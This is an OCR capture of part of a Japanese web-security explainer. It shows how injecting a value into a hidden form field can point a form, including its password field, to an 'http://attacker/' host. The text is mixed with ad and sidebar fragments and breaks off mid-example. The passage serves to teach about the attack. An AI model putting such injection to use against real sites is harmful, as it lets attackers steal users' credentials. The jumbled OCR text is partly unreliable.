
「さすが」と言われる驚きや感動を。新しい価値を
とが十分考えられる。
生む電通の挑戦
さらに、フォームの送信先を変えることもできる。ユーザー入
PR(dentsu Japan)
力が○○の場合に、
フィッシングとは
<form action="regist.cgi">
<input type="hidden"
name="sample" value="
○○
">
パスワード: <input type="text"
name="name" value="password">
<input type="submit">
</form>
と出力するページに対して、「"></form><form
action="http://attacker/regist.cgi」と入力されてしまうと、結果
「ポートスキャン」とは
生体認証（バイオメトリクス認
的に出力されるページは、
証）とは
<form action="regist.cgi">
<input type="hidden"